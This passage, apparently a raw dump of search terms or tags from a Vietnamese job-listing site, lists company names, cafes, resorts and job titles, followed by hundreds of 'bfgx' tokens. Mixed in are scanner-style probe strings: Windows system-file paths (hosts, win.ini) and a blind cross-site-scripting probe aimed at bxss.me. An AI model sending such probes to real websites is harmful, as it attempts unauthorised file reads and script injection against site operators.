RAPEXCO","Công Ty TNHH MTV Chế Biến Thực Phẩm Vietswan","công ty tnhh lizhen precision tuyển dụng mới nhất","công ty tnhh lizhen precision","CÔNG TY TNHH JIA HSIN","Công ty TNHH Havi","Công ty TNHH Giáo dục - Đầu tư M.T","Công ty TNHH Đầu Tư Xây Dựng XNK Hoàng Gia","CÔNG TY TNHH ĐẦU TƯ CHÂU ANH","Công ty TNHH Đại Phú","CÔNG TY TNHH CÔNG NGHỆ RIVIU COFFEE","Công Ty TNHH Cao Su Long Long","Công ty TNHH Appolo Việt Nam","CÔNG TY PHÂN PHỐI GIẤY JPCORELEX NHẬT","Công ty CP Tập Đoàn Vận Tải Sài Gòn","Công ty CP Sonadezi Châu Đức","CÔNG TY CP GIAO HÀNG TIẾT KIỆM CẦN TUYỂN DỤNG VỊ TRÍ KHỐI VĂN PHÒNG","CÔNG TY CỔ PHẦN VIỆT NAM CATERING","Công Ty Cổ Phần Thương Mại Luzu","Công ty cổ phần Sandals","Công ty cổ phần hai bốn bảy (247 express)","Công ty cổ phần hai bốn bảy","Công ty Cổ phần Giao hàng tiết kiệm - Chi nhánh tỉnh Bến Tre tuyển dụng 01 Nhân viên nhân sự tổng hợp","Công ty Cổ phần Giao hàng tiết kiệm - Chi nhánh tỉnh Bến Tre","Công Ty Cổ Phần Dịch Vụ Nhà Sạch","Công ty Cổ phần Con Cưng","Công Ty Cổ Phần BPO Bình Phước","Công ty Chuyển phát nhanh Nhất Tín Logistics Chi Nhánh Vũng Tàu","Công Ty Bảo vệ An Phú Lộc","công ty Bách Hóa Xanh","công ty","CỘNG RAU MÁ","công nhân ca đêm","công nhân","công nhâ","công nghệ thông tin","công nghệ cao","Cơm gà Hải Nam","cơm","COLORMAN FOODMART","COLORMAN","COLOR MAN KITCHEN","Color Man Foodmart","Color Man Food","COLOR MAN","Coffee NAPOLI","Coffee 110","coffee","CocoDeli Vũng Tàu","COCODELI CHÍ LINH - VŨNG TÀU","COCODELI","COCO COFFEE","COCACOLA","Co.op Mart","CƠ KHÍ ĐỨC TÙNG","cơ điên","CO CA CO LA","cnc","Classic Coffee","CIRCLEK","Circle K Việt Nam","Circle K","CIRCLE COFFEE","CINESTAR HUẾ TUYỂN DỤNG","CINESTAR HUẾ =","CINESTAR HUẾ","CINESTAR","cimigo","chuyên viên tuyển dụng","chuyên viên","Chuyển phát nhanh J","Chuỗi Cửa Hàng Tiện Lợi Circle K Việt Nam","chuỗi","chứng khoán","chủ nhật","Chi nhánh Bưu chính Viettel Đồng Nai khu vực Long Thành tuyển dụng nhân viên giao hàng","Cherry","check list hành chính nhân sự","check list công việc nhân viên nhân sự","check list công việc nhân viên hành chính  nhân sự","chế độ, chính sách","Chế Biến Thực Phẩm Vietswan","CHẠY BÀN","chất lượng trang trí nội thất","chất lượng","chăm sóc khách hàng","chăm bé","chăm","Centara Mirage Beach Resort Mũi Né","Centara Mirage Beach","Centara Mirage","Ceiba Home","Ceiba","CDPXgxkf","cây xanh","CATERING","cắt tóc","Cassia Cottage Phu Quoc","Car Care Đà Lạt New","Caphe Trân Kỳ","cao su","can tuyen nhan vien","cần tuyển công nhân may mặc","Camia Resort Phú Quốc","CaliHill","Cali Hill Resort Phú Quốc","Cali Hill Resort","Cali Hill","Cali","caffee","Cafe urban","Cafe Sài Gòn Phố","CAFE RESOT HOÀNG GIA","CAFE RESOT","CAFE RESORT HOÀNG GIA","CAFE RESORT","cafe Ông Bầu","Cafe OLYMPIC Tuyển dụng","Cafe Country House","Cafe CORNER LÂM KIỀU COFFEE","cafe","cae","cad","ca tối đêm","Cà phê Ruby","cà phê cá Koi","cà phê","cà p","ca đêm","ca đê","ca đ","ca","C:\WINDOWS\system32\drivers\etc\hosts","c:/windows/win.ini","bzotech","bxss.me/t/xss.html?%00","bxss.me","Bưu cục","BƯU CHÍNH VIETTEL","Burger Boss Thảo Điền","buồng","BUÔN Cà phê","BUÔN","Bún Quậy KIẾN - XÂY","BTS KPop","BREW LAB COFFEE","BPO Bình Phước","BPO","BOTANICA FLOWER","BOOKS AND TEA","Boo Kingdom","BONNE CAFÉ","Bò Tơ Nhân Phát","Bờ Sông","Bò Rế","Bò Lế Rồ","BLUE DIAMOND SIGNATURE","BLUE DIAMOND","BLUE BAY MŨI NÉ","Black coffee","bình thuận","billards","biliards","BIG C HUẾ TUYỂN DỤNG THỜI VỤ TẾT 2021 TUYỂN CÁC VỊ TRÍ","BIG C HUẾ TUYỂN DỤNG THỜI VỤ TẾT 2021","Biển Vàng","biên phiên dịch","Biển Đông","Biển Dương","BiaCraft","Bia Craft","bfgx9994","bfgx9991","bfgx9988","bfgx9983","bfgx9982","bfgx9977","bfgx9974","bfgx9970","bfgx9969","bfgx9968","bfgx9967","bfgx9963","bfgx9958","bfgx9955","bfgx9954","bfgx9951","bfgx9948","bfgx9946","bfgx9944","bfgx9943","bfgx9940","bfgx9938","bfgx9937","bfgx9934","bfgx9932","bfgx9931","bfgx9929","bfgx9923","bfgx9920","bfgx9915","bfgx9914","bfgx9913","bfgx9912","bfgx9910","bfgx9909","bfgx9907","bfgx9903","bfgx9901","bfgx9899","bfgx9897","bfgx9893","bfgx9891","bfgx9890","bfgx9886","bfgx9884","bfgx9883","bfgx9882","bfgx9881","bfgx9880","bfgx9876","bfgx9872","bfgx9871","bfgx9870","bfgx9869","bfgx9866","bfgx9865","bfgx9861","bfgx9860","bfgx9859","bfgx9855","bfgx9854","bfgx9851","bfgx9850","bfgx9843","bfgx9842","bfgx9838","bfgx9836","bfgx9835","bfgx9834","bfgx9833","bfgx9829","bfgx9828","bfgx9827","bfgx9826","bfgx9825","bfgx9824","bfgx9822","bfgx9820","bfgx9818","bfgx9815","bfgx9814","bfgx9812","bfgx9806","bfgx9805","bfgx9804","bfgx9803","bfgx9801","bfgx9799","bfgx9798","bfgx9797","bfgx9796","bfgx9795","bfgx9792","bfgx9789","bfgx9788","bfgx9787","bfgx9786","bfgx9783","bfgx9782","bfgx9780","bfgx9776","bfgx9774","bfgx9772","bfgx9766","bfgx9760","bfgx9758","bfgx9754","bfgx9749","bfgx9748","bfgx9746","bfgx9745","bfgx9742","bfgx9739","bfgx9738","bfgx9737","bfgx9736","bfgx9735","bfgx9723","bfgx9721","bfgx9720","bfgx9718","bfgx9716","bfgx9715","bfgx9711","bfgx9710","bfgx9709","bfgx9708","bfgx9706","bfgx9704","bfgx9702","bfgx9701","bfgx9698","bfgx9693","bfgx9688","bfgx9686","bfgx9685","bfgx9684","bfgx9683","bfgx9682","bfgx9681","bfgx9676","bfgx9675","bfgx9674","bfgx9672","bfgx9670","bfgx9669","bfgx9667","bfgx9662","bfgx9658","bfgx9656","bfgx9654","bfgx9649","bfgx9648","bfgx9644","bfgx9643","bfgx9642","bfgx9641","bfgx9638","bfgx9635","bfgx9633","bfgx9630","bfgx9628","bfgx9627","bfgx9623","bfgx9620","bfgx9619","bfgx9617","bfgx9615","bfgx9612","bfgx9611","bfgx9604","bfgx9601","bfgx9598","bfgx9596","bfgx9595","bfgx9592","bfgx9591","bfgx9588","bfgx9586","bfgx9582","bfgx9580","bfgx9577","bfgx9576","bfgx9575","bfgx9574","bfgx9571","bfgx9569","bfgx9568","bfgx9565","bfgx9564","bfgx9561","bfgx9555","bfgx9554","bfgx9552","bfgx9550","bfgx9549","bfgx9546","bfgx9545","bfgx9538","bfgx9537","bfgx9535","bfgx9533","bfgx9531","bfgx9528","bfgx9527","bfgx9524","bfgx9523","bfgx9521","bfgx9519","bfgx9516","bfgx9515","bfgx9512","bfgx9511","bfgx9510","bfgx9509","bfgx9508","bfgx9505","bfgx9501","bfgx9500","bfgx9498","bfgx9497","bfgx9494","bfgx9493","bfgx9490","bfgx9489","bfgx9487","bfgx9486","bfgx9485","bfgx9483","bfgx9481","bfgx9480","bfgx9478","bfgx9477","bfgx9472","bfgx9469","bfgx9465","bfgx9462","bfgx9459","bfgx9458","bfgx9456","bfgx9453","bfgx9446","bfgx9445","bfgx9443","bfgx9442","bfgx9440","bfgx9439","bfgx9438","bfgx9436","bfgx9434","bfgx9433","bfgx9432","bfgx9431","bfgx9430","bfgx9429","bfgx9427","bfgx9426","bfgx9424","bfgx9423","bfgx9421","bfgx9418","bfgx9417","bfgx9416","bfgx9414","bfgx9412","bfgx9409","bfgx9406","bfgx9405","bfgx9397","bfgx9396","bfgx9390","bfgx9388","bfgx9387","bfgx9386","bfgx9385","bfgx9384","bfgx9382","bfgx9378","bfgx9376","bfgx9374","bfgx9373","bfgx9372","bfgx9370","bfgx9368","bfgx9367","bfgx9365","bfgx9364","bfgx9361","bfgx9359","bfgx9357","bfgx9351","bfgx9347","bfgx9345","bfgx9343","bfgx9342","bfgx9341","bfgx9340","bfgx9336","bfgx9333","bfgx9332","bfgx9330","bfgx9325","bfgx9324","bfgx9320","bfgx9318","bfgx9317","bfgx9316","bfgx9312","bfgx9310","bfgx9304","bfgx9302","bfgx9301","bfgx9299","bfgx9297","bfgx9294","bfgx9293","bfgx9292","bfgx9291","bfgx9288","bfgx9286","bfgx9277","bfgx9275","bfgx9269","bfgx9266","bfgx9265","bfgx9263","bfgx9261","bfgx9259","bfgx9258","bfgx9257","bfgx9256","bfgx9255","bfgx9249","bfgx9248","bfgx9244","bfgx9242","bfgx9241","bfgx9238","bfgx9237","bfgx9236","bfgx9231","bfgx9230","bfgx9229","bfgx9227","bfgx9226","bfgx9220","bfgx9217","bfgx9213","bfgx9211","bfgx9210","bfgx9206","bfgx9205","bfgx9203","bfgx9202","bfgx9201","bfgx9198","bfgx9196","bfgx9193","bfgx9192","bfgx9189","bfgx9187","bfgx9185","bfgx9182","bfgx9180","bfgx9178","bfgx9177","bfgx9172","bfgx9170","bfgx9169","bfgx9166","bfgx9164","bfgx9162","bfgx9161","bfgx9160","bfgx9159","bfgx9158","bfgx9156","bfgx9155","bfgx9153","bfgx9152","bfgx9151","bfgx9148","bfgx9146","bfgx9140","bfgx9139","bfgx9138","bfgx9134","bfgx9132","bfgx9128","bfgx9126","bfgx9122","bfgx9121","bfgx9115","bfgx9114","bfgx9112","bfgx9110","bfgx9105","bfgx9102","bfgx9100","bfgx9098","bfgx9097","bfgx9096","bfgx9091","bfgx9087","bfgx9085","bfgx9084","bfgx9083","bfgx9081","bfgx9075","bfgx9074","bfgx9073","bfgx9071","bfgx9070","bfgx9067","bfgx9064","bfgx9063","bfgx9062","bfgx9061","bfgx9057","bfgx9053","bfgx9049","bfgx9041","bfgx9039","bfgx9037","bfgx9035","bfgx9032","bfgx9027","bfgx9026","bfgx9022","bfgx9019","bfgx9018","bfgx9017","bfgx9011","bfgx9010","bfgx9009","bfgx9004","bfgx9000","bfgx8998","bfgx8996","bfgx8990","bfgx8986","bfgx8985","bfgx8982","bfgx8979","bfgx8978","bfgx8976","bfgx8975","bfgx8971","bfgx8970","bfgx8969","bfgx8966","bfgx8965","bfgx8963","bfgx8962","bfgx8961","bfgx8960","bfgx8959","bfgx8955","bfgx8954","bfgx8952","bfgx8949","bfgx8945","bfgx8944","bfgx8943","bfgx8942","bfgx8941","bfgx8939","bfgx8936","bfgx8933","bfgx8932","bfgx8931","bfgx8929","bfgx8927","bfgx8924","bfgx8922","bfgx8921","bfgx8918","bfgx8916","bfgx8915","bfgx8914","bfgx8913","bfgx8912","bfgx8911","bfgx8910","bfgx8906","bfgx8904","bfgx8903","bfgx8902","bfgx8901","bfgx8899","bfgx8893","bfgx8889","bfgx8887","bfgx8885","bfgx8884","bfgx8883","bfgx8882","bfgx8879","bfgx8876","bfgx8875","bfgx8873","bfgx8871","bfgx8868","bfgx8867","bfgx8866","bfgx8858","bfgx8857","bfgx8856","bfgx8855","bfgx8853","bfgx8849","bfgx8847","bfgx8840","bfgx8837","bfgx8834","bfgx8833","bfgx8832","bfgx8830","bfgx8829","bfgx8828","bfgx8827","bfgx8826","bfgx8822","bfgx8816","bfgx8815","bfgx8814","bfgx8813","bfgx8812","bfgx8811","bfgx8810","bfgx8809","bfgx8804","bfgx8802","bfgx8800","bfgx8798","bfgx8792","bfgx8791","bfgx8790","bfgx8785","bfgx8783","bfgx8782","bfgx8781","bfgx8775","bfgx8773","bfgx8772","bfgx8771","bfgx8768","bfgx8766","bfgx8764","bfgx8760","bfgx8759","bfgx8757","bfgx8756","bfgx8754","bfgx8752","bfgx8750","bfgx8749","bfgx8748","bfgx8747","bfgx8743","bfgx8734","bfgx8733","bfgx8731","bfgx8729","bfgx8728","bfgx8727","bfgx8726","bfgx8723","bfgx8722","bfgx8720","bfgx8718","bfgx8710","bfgx8708","bfgx8706","bfgx8701","bfgx8700","bfgx8698","bfgx8695","bfgx8694","bfgx8692","bfgx8691","bfgx8687","bfgx8686","bfgx8685","bfgx8683","bfgx8682","bfgx8676","bfgx8673","bfgx8671","bfgx8662","bfgx8659","bfgx8656","bfgx8651","bfgx8650","bfgx8649","bfgx8646","bfgx8644","bfgx8643","bfgx8642","bfgx8641","bfgx8639","bfgx8637","bfgx8635","bfgx8634","bfgx8632","bfgx8631","bfgx8629","bfgx8626","bfgx8625","bfgx8624","bfgx8622","bfgx8621","bfgx8620","bfgx8619","bfgx8618","bfgx8615","bfgx8613","bfgx8612","bfgx8610","bfgx8608","bfgx8607","bfgx8606","bfgx8605","bfgx8598","bfgx8597","bfgx8595","bfgx8594","bfgx8593","bfgx8592","bfgx8591","bfgx8589","bfgx8588","bfgx8586","bfgx8582","bfgx8581","bfgx8579","bfgx8578","bfgx8577","bfgx8576","bfgx8575","bfgx8573","bfgx8570","bfgx8569","bfgx8568","bfgx8566","bfgx8565","bfgx8563","bfgx8562","bfgx8561","bfgx8560","bfgx8559","bfgx8557","bfgx8556","bfgx8554","bfgx8553","bfgx8552","bfgx8550","bfgx8549","bfgx8548","bfgx8547","bfgx8546","bfgx8545","bfgx8544","bfgx8540","bfgx8538","bfgx8537","bfgx8534","bfgx8532","bfgx8530","bfgx8529","bfgx8527","bfgx8526","bfgx8524","bfgx8523","bfgx8522","bfgx8521","bfgx8520","bfgx8517","bfgx8515","bfgx8512","bfgx8511","bfgx8510","bfgx8509","bfgx8508","bfgx8506","bfgx8504","bfgx8503","bfgx8497","bfgx8495","bfgx8494","bfgx8493","bfgx8492","bfgx8490","bfgx8488","bfgx8487","bfgx8483","bfgx8482","bfgx8481","bfgx8480","bfgx8476","bfgx8473","bfgx8472","bfgx8470","bfgx8463","bfgx8459","bfgx8454","bfgx8447","bfgx8445","bfgx8444","bfgx8443","bfgx8441","bfgx8440","bfgx8439","bfgx8438","bfgx8436","bfgx8435","bfgx8434","bfgx8433","bfgx8431","bfgx8430","bfgx8429","bfgx8428","bfgx8423","bfgx8418","bfgx8416","bfgx8415","bfgx8414","bfgx8411","bfgx8407","bfgx8404","bfgx8402","bfgx8399","bfgx8398","bfgx8397","bfgx8393","bfgx8392","bfgx8390","bfgx8388","bfgx8387","bfgx8382","bfgx8381","bfgx8379","bfgx8378","bfgx8377","bfgx8375","bfgx8373","bfgx8372","bfgx8371","bfgx8369","bfgx8368","bfgx8364","bfgx8360","bfgx8359","bfgx8358","bfgx8354","bfgx8353","bfgx8351","bfgx8350","bfgx8349","bfgx8348","bfgx8347","bfgx8344","bfgx8341","bfgx8340","bfgx8327","bfgx8326","bfgx8323","bfgx8322","bfgx8320","bfgx8319","bfgx8317","bfgx8314","bfgx8313","bfgx8312","bfgx8305","bfgx8303","bfgx8302","bfgx8301","bfgx8300","bfgx8299","bfgx8297","bfgx8296","bfgx8295","bfgx8293","bfgx8292","bfgx8291","bfgx8288","bfgx8287","bfgx8286","bfgx8285","bfgx8284","bfgx8283","bfgx8282","bfgx8281","bfgx8274","bfgx8271","bfgx8269","bfgx8268","bfgx8266","bfgx8262","bfgx8261","bfgx8259","bfgx8256","bfgx8251","bfgx8246","bfgx8245","bfgx8243","bfgx8240","bfgx8239","bfgx8237","bfgx8233","bfgx8226","bfgx8225","bfgx8223","bfgx8222","bfgx8220","bfgx8218","bfgx8212","bfgx8211","bfgx8206","bfgx8205","bfgx8204","bfgx8203","bfgx8202","bfgx8201","bfgx8200","bfgx8199","bfgx8195","bfgx8193","bfgx8191","bfgx8184","bfgx8182","bfgx8180","bfgx8178","bfgx8177","bfgx8175","bfgx8173","bfgx8172","bfgx8171","bfgx8169","bfgx8165","bfgx8164","bfgx8163","bfgx8160","bfgx8157","bfgx8154","bfgx8152","bfgx8151","bfgx8149","bfgx8148","bfgx8146","bfgx8139","bfgx8137","bfgx8131","bfgx8129","bfgx8128","bfgx8126","bfgx8125","bfgx8121","bfgx8119","bfgx8114","bfgx8112","bfgx8110","bfgx8109","bfgx8108","bfgx8106","bfgx8103","bfgx8101","bfgx8099","bfgx8094","bfgx8093","bfgx8091","bfgx8088","bfgx8085","bfgx8083","bfgx8082","bfgx8081","bfgx8077","bfgx8075","bfgx8074","bfgx8066","bfgx8065","bfgx8063","bfgx8062","bfgx8059","bfgx8057","bfgx8056","bfgx8051","bfgx8050","bfgx8048","bfgx8044","bfgx8041","bfgx8040","bfgx8032","bfgx8031","bfgx8030","bfgx8026","bfgx8025","bfgx8024","bfgx8023","bfgx8021","bfgx8020","bfgx8019","bfgx8018","bfgx8015","bfgx8013","bfgx8012","bfgx8010","bfgx8008","bfgx8007","bfgx8004","bfgx8003","bfgx8001","bfgx7994","bfgx7993","bfgx7992","bfgx7991","bfgx7990","bfgx7989","bfgx7988","bfgx7987","bfgx7986","bfgx7985","bfgx7984","bfgx7981","bfgx7980","bfgx7979","bfgx7977","bfgx7975","bfgx7974","bfgx7973","bfgx7971","bfgx7969","bfgx7965","bfgx7963","bfgx7962","bfgx7961","bfgx7959","bfgx7957","bfgx7956","bfgx7954","bfgx7953","bfgx7951","bfgx7948","bfgx7946","bfgx7942","bfgx7936","bfgx7935","bfgx7934","bfgx7929","bfgx7928","bfgx7925","bfgx7922","bfgx7921","bfgx7919","bfgx7915","bfgx7911","bfgx7908","bfgx7905","bfgx7904","bfgx7900","bfgx7899","bfgx7896","bfgx7893","bfgx7886","bfgx7883","bfgx7881","bfgx7880","bfgx7877","bfgx7875","bfgx7874","bfgx7872","bfgx7870","bfgx7863","bfgx7858","bfgx7855","bfgx7853","bfgx7852","bfgx7849","bfgx7848","bfgx7847","bfgx7846","bfgx7844","bfgx7840","bfgx7836","bfgx7835","bfgx7828","bfgx7827","bfgx7825","bfgx7822","bfgx7821","bfgx7820","bfgx7819","bfgx7818","bfgx7817","bfgx7811","bfgx7810","bfgx7808","bfgx7806","bfgx7805","bfgx7803","bfgx7800","bfgx7799","bfgx7798","bfgx7795","bfgx7793","bfgx7789","bfgx7787","bfgx7784","bfgx7779","bfgx7778","bfgx7777","bfgx7776","bfgx7773","bfgx7770","bfgx7769","bfgx7767","bfgx7765","bfgx7764","bfgx7761","bfgx7760","bfgx7756","bfgx7753","bfgx7749","bfgx7748","bfgx7746","bfgx7744","bfgx7743","bfgx7742","bfgx7736","bfgx7730","bfgx7728","bfgx7727","bfgx7726","bfgx7725","bfgx7724","bfgx7722","bfgx7721","bfgx7720","bfgx7719","bfgx7716","bfgx7715","bfgx7714","bfgx7713","bfgx7712","bfgx7711","bfgx7709","bfgx7707","bfgx7706","bfgx7702","bfgx7701","bfgx7694","bfgx7692","bfgx7691","bfgx7689","bfgx7688","bfgx7686","bfgx7685","bfgx7683","bfgx7681","bfgx7680","bfgx7679","bfgx7678","bfgx7677","bfgx7675","bfgx7673","bfgx7671","bfgx7668","bfgx7665","bfgx7656","bfgx7654","bfgx7652","bfgx7651","bfgx7649","bfgx7648","bfgx7647","bfgx7646","bfgx7644","bfgx7641","bfgx7637","bfgx7636","bfgx7634","bfgx7631","bfgx7629","bfgx7626","bfgx7624","bfgx7623","bfgx7622","bfgx7619","bfgx7612","bfgx7609","bfgx7608","bfgx7606","bfgx7605","bfgx7603","bfgx7602","bfgx7601","bfgx7600","bfgx7599","bfgx7598","bfgx7590","bfgx7585","bfgx7582","bfgx7579","bfgx7576","bfgx7571","bfgx7569","bfgx7567","bfgx7566","bfgx7565","bfgx7563","bfgx7559","bfgx7555","bfgx7551","bfgx7550","bfgx7547","bfgx7545","bfgx7544","bfgx7539","bfgx7537","bfgx7535","bfgx7534","bfgx7533","bfgx7523","bfgx7517","bfgx7512","bfgx7511","bfgx7510","bfgx7509","bfgx7505","bfgx7504","bfgx7501","bfgx7496","bfgx7495","bfgx7493","bfgx7492","bfgx7489","bfgx7488","bfgx7487","bfgx7483","bfgx7482","bfgx7481","bfgx7480","bfgx7476","bfgx7474","bfgx7467","bfgx7462","bfgx7461","bfgx7455","bfgx7453","bfgx7452","bfgx7451","bfgx7449","bfgx7448","bfgx7446","bfgx7442","bfgx7437","bfgx7435","bfgx7432","bfgx7430","bfgx7428","bfgx7426","bfgx7424","bfgx7423","bfgx7422","bfgx7420","bfgx7419","bfgx7418","bfgx7415","bfgx7414","bfgx7411","bfgx7410","bfgx7409","bfgx7405","bfgx7402","bfgx7399","bfgx7398","bfgx7395","bfgx7392","bfgx7390","bfgx7389","bfgx7387","bfgx7384","bfgx7383","bfgx7381","bfgx7379","bfgx7377","bfgx7375","bfgx7372","bfgx7367","bfgx7366","bfgx7365","bfgx7364","bfgx7361","bfgx7360","bfgx7357","bfgx7353","bfgx7351","bfgx7349","bfgx7347","bfgx7345","bfgx7344","bfgx7341","bfgx7339","bfgx7334","bfgx7333","bfgx7332","bfgx7330","bfgx7328","bfgx7327","bfgx7325","bfgx7323","bfgx7322","bfgx7321","bfgx7318","bfgx7315","bfgx7313","bfgx7312","bfgx7304","bfgx7303","bfgx7302","bfgx7300","bfgx7298","bfgx7296","bfgx7288","bfgx7285","bfgx7284","bfgx7283","bfgx7281","bfgx7280","bfgx7279","bfgx7277","bfgx7276","bfgx7272","bfgx7271","bfgx7270","bfgx7266","bfgx7263","bfgx7262","bfgx7261","bfgx7259","bfgx7256","bfgx7254","bfgx7252","bfgx7250","bfgx7248","bfgx7247","bfgx7245","bfgx7244","bfgx7239","bfgx7238","bfgx7237","bfgx7236","bfgx7235","bfgx7230","bfgx7227","bfgx7224","bfgx7222","bfgx7221","bfgx7220","bfgx7218","bfgx7216","bfgx7215","bfgx7207","bfgx7202","bfgx7198","bfgx7197","bfgx7191","bfgx7188","bfgx7186","bfgx7185","bfgx7182","bfgx7181","bfgx7180","bfgx7178","bfgx7176","bfgx7174","bfgx7172","bfgx7170","bfgx7169","bfgx7167","bfgx7165","bfgx7164","bfgx7162","bfgx7159","bfgx7155","bfgx7154","bfgx7152","bfgx7149","bfgx7145","bfgx7143","bfgx7139","bfgx7137","bfgx7136","bfgx7132","bfgx7131","bfgx7129","bfgx7127","bfgx7126","bfgx7125","bfgx7121","bfgx7118","bfgx7117","bfgx7116","bfgx7115","bfgx7113","bfgx7112","bfgx7111","bfgx7109","bfgx7108","bfgx7106","bfgx7104","bfgx7101","bfgx7100","bfgx7099","bfgx7098","bfgx7096","bfgx7095","bfgx7094","bfgx7089","bfgx7086","bfgx7079","bfgx7077","bfgx7074","bfgx7073","bfgx7072","bfgx7071","bfgx7068","bfgx7067","bfgx7064","bfgx7060","bfgx7059","bfgx7058","bfgx7057","bfgx7056","bfgx7055","bfgx7053","bfgx7050","bfgx7049","bfgx7047","bfgx7046","bfgx7045","bfgx7042","bfgx7040","bfgx7039","bfgx7038","bfgx7034","bfgx7032","bfgx7030","bfgx7029","bfgx7027","bfgx7025","bfgx7023","bfgx7020","bfgx7017","bfgx7016","bfgx7015","bfgx7014","bfgx7009","bfgx7007","bfgx7006","bfgx7003","bfgx7002","bfgx7000","bfgx6998","bfgx6996","bfgx6991","bfgx6990","bfgx6988","bfgx6987","bfgx6985","bfgx6984","bfgx6983","bfgx6980","bfgx6978","bfgx6976","bfgx6974","bfgx6973","bfgx6972","bfgx6970","bfgx6968","bfgx6967","bfgx6966","bfgx6962","bfgx6954","bfgx6953","bfgx6951","bfgx6950","bfgx6949","bfgx6944","bfgx6942","bfgx6940","bfgx6939","bfgx6937","bfgx6933","bfgx6932","bfgx6929","bfgx6924","bfgx6923","bfgx6921","bfgx6920","bfgx6919","bfgx6918","bfgx6915","bfgx6913","bfgx6911","bfgx6909","bfgx6907","bfgx6906","bfgx6900","bfgx6895","bfgx6891","bfgx6889","bfgx6888","bfgx6887","bfgx6884","bfgx6881","bfgx6878","bfgx6876","bfgx6871","bfgx6870","bfgx6869","bfgx6868","bfgx6865","bfgx6860","bfgx6859","bfgx6857","bfgx6856","bfgx6852","bfgx6850","bfgx6849","bfgx6847","bfgx6846","bfgx6843","bfgx6839","bfgx6838","bfgx6837","bfgx6836","bfgx6835","bfgx6834","bfgx6832","bfgx6831","bfgx6828","bfgx6825","bfgx6824","bfgx6821","bfgx6820","bfgx6817","bfgx6816","bfgx6813","bfgx6808","bfgx6804","bfgx6803","bfgx6802","bfgx6801","bfgx6798","bfgx6797","bfgx6795","bfgx6794","bfgx6793","bfgx6792","bfgx6791","bfgx6787","bfgx6783","bfgx6782","bfgx6780","bfgx6778","bfgx6777","bfgx6773","bfgx6772","bfgx6767","bfgx6766","bfgx6764","bfgx6761","bfgx6760","bfgx6756","bfgx6755","bfgx6754","bfgx6751","bfgx6749","bfgx6748","bfgx6743","bfgx6740","bfgx6739","bfgx6737","bfgx6735","bfgx6734","bfgx6733","bfgx6728","bfgx6724","bfgx6722","bfgx6721","bfgx6719","bfgx6718","bfgx6715","bfgx6714","bfgx6711","bfgx6709","bfgx6708","bfgx6706","bfgx6705","bfgx6702","bfgx6698","bfgx6697","bfgx6692","bfgx6690","bfgx6689","bfgx6687","bfgx6686","bfgx6682","bfgx6681","bfgx6680","bfgx6679","bfgx6678","bfgx6677","bfgx6676","bfgx6671","bfgx6669","bfgx6663","bfgx6662","bfgx6659","bfgx6658","bfgx6657","bfgx6652","bfgx6651","bfgx6650","bfgx6649","bfgx6646","bfgx6643","bfgx6638","bfgx6637","bfgx6634","bfgx6631","bfgx6630","bfgx6626","bfgx6624","bfgx6623","bfgx6622","bfgx6621","bfgx6617","bfgx6615","bfgx6613","bfgx6611","bfgx6610","bfgx6609","bfgx6607","bfgx6604","bfgx6603","bfgx6600","bfgx6599","bfgx6596","bfgx6595","bfgx6591","bfgx6590","bfgx6585","bfgx6584","bfgx6583","bfgx6581","bfgx6578","bfgx6577","bfgx6576","bfgx6574","bfgx6572","bfgx6569","bfgx6568","bfgx6567","bfgx6566","bfgx6565","bfgx6564","bfgx6562","bfgx6560","bfgx6559","bfgx6557","bfgx6555","bfgx6554","bfgx6552","bfgx6551","bfgx6550","bfgx6548","bfgx6545","bfgx6544","bfgx6540","bfgx6539","bfgx6533","bfgx6528","bfgx6527","bfgx6525","bfgx6524","bfgx6523","bfgx6522","bfgx6521","bfgx6519","bfgx6515","bfgx6513","bfgx6512","bfgx6510","bfgx6507","bfgx6506","bfgx6505","bfgx6504","bfgx6503","bfgx6500","bfgx6499","bfgx6493","bfgx6492","bfgx6491","bfgx6489","bfgx6488","bfgx6485","bfgx6484","bfgx6483","bfgx6482","bfgx6481","bfgx6480","bfgx6478","bfgx6475","bfgx6472","bfgx6471","bfgx6470","bfgx6467","bfgx6462","bfgx6461","bfgx6460","bfgx6458","bfgx6455","bfgx6454","bfgx6449","bfgx6448","bfgx6447","bfgx6446","bfgx6443","bfgx6442","bfgx6439","bfgx6438","bfgx6436","bfgx6435","bfgx6434","bfgx6433","bfgx6431","bfgx6429","bfgx6427","bfgx6426","bfgx6424","bfgx6423","bfgx6422","bfgx6421","bfgx6420","bfgx6416","bfgx6415","bfgx6413","bfgx6412","bfgx6411","bfgx6410","bfgx6406","bfgx6404","bfgx6402","bfgx6401","bfgx6399","bfgx6390","bfgx6385","bfgx6381","bfgx6380","bfgx6372","bfgx6369","bfgx6367","bfgx6365","bfgx6362","bfgx6361","bfgx6360","bfgx6359","bfgx6355","bfgx6353","bfgx6352","bfgx6351","bfgx6350","bfgx6349","bfgx6347","bfgx6344","bfgx6343","bfgx6342","bfgx6341","bfgx6338","bfgx6335","bfgx6334","bfgx6333","bfgx6327","bfgx6326","bfgx6325","bfgx6320","bfgx6319","bfgx6316","bfgx6313","bfgx6312","bfgx6306","bfgx6303","bfgx6302","bfgx6301","bfgx6297","bfgx6292","bfgx6290","bfgx6289","bfgx6286","bfgx6284","bfgx6280","bfgx6278","bfgx6277","bfgx6270","bfgx6269","bfgx6266","bfgx6264","bfgx6262","bfgx6259","bfgx6256","bfgx6253","bfgx6250","bfgx6249","bfgx6248","bfgx6247","bfgx6245","bfgx6244","bfgx6242","bfgx6240","bfgx6237","bfgx6236","bfgx6232","bfgx6228","bfgx6223","bfgx6221","bfgx6220","bfgx6219","bfgx6218","bfgx6217","bfgx6208","bfgx6207","bfgx6205","bfgx6201","bfgx6200","bfgx6199","bfgx6194","bfgx6191","bfgx6188","bfgx6187","bfgx6186","bfgx6182","bfgx6181","bfgx6175","bfgx6174","bfgx6171","bfgx6170","bfgx6169","bfgx6168","bfgx6167","bfgx6162","bfgx6160","bfgx6156","bfgx6154","bfgx6153","bfgx6152","bfgx6150","bfgx6146","bfgx6144","bfgx6143","bfgx6142","bfgx6139","bfgx6136","bfgx6135","bfgx6133","bfgx6128","bfgx6126","bfgx6124","bfgx6122","bfgx6121","bfgx6120","bfgx6114","bfgx6113","bfgx6110","bfgx6108","bfgx6106","bfgx6104","bfgx6101","bfgx6098","bfgx6093","bfgx6092","bfgx6090","bfgx6088","bfgx6087","bfgx6085","bfgx6083","bfgx6082","bfgx6079","bfgx6075","bfgx6074","bfgx6072","bfgx6070","bfgx6066","bfgx6063","bfgx6062","bfgx6060","bfgx6059","bfgx6058","bfgx6057","bfgx6055","bfgx6053","bfgx6052","bfgx6044","bfgx6042","bfgx6041","bfgx6039","bfgx6035","bfgx6032","bfgx6031","bfgx602